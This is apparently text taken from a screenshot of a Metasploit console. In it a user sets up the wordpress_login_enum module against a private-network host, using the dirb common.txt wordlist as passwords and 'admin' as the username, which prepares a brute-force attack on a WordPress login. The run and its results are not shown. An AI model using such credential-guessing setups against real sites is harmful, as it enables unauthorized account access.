 msf auxiliary(wordpress_login_enum) > set rhosts 192.168.253.20
rhosts => 192.168.253.20
msf auxiliary(wordpress_login_enum) > set pass_file /usr/share/wo
wol-e wordlists
msf auxiliary(wordpress_login_enum) > set pass_file /usr/share/wordlists/dirb
dirb dirbuster
msf auxiliary(wordpress_login_enum) > set pass_file /usr/share/wordlists/dirb
dirb dirbuster
msf auxiliary(wordpress_login_enum) > set pass_file /usr/share/wordlists/dirb/
big.txt euskera.txt mutations_common.txt spanish.txt
catala.txt extensions_common.txt others stress
common.txt indexes.txt small.txt vulns
msf auxiliary(wordpress_login_enum) > set pass_file /usr/share/wordlists/dirb/common.txt
pass_file => /usr/share/wordlists/dirb/common.txt
msf auxiliary(wordpress_login_enum) > set user admin